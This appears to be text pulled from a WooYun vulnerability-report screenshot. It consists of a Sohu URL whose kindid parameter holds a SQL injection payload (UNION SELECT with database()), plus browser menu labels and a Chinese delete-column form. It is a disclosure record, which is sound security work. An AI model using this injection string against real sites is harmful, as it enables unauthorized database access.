 http://zhuanti.club.news.sohu.com/user_webpage/del_kind_form.php?kindid=125821%20and%201=2%20UNION%20SELECT%201,2,3,4,database(),6
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
删除栏目
栏目标题：webpage
确认删除
www.wooyun.org